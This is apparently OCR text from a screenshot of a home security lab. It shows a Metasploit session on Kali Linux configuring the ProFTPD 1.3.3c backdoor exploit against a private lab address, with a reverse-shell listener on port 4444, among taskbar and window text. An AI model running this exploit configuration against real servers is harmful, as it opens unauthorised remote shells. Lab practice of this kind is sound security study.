 kali-linux-2022.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.4-vmware-a... Kali Linux Purple LAB-01-ubantu
2 19:36
kali@kali: ~
kali@kali: ~ kali@kali: ~
kali@kali: ~ 157x31
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOSTS 192.168.163.131
RHOSTS => 192.168.163.131
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set LHOST 192.168.163.128
LHOST => 192.168.163.128
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set LPORT 4444
LPORT => 4444
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >
VINAYAK
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
15°C
Mostly cloudy
Search
31
zoom
DELL
ENG
IN
05:06
01-04-2023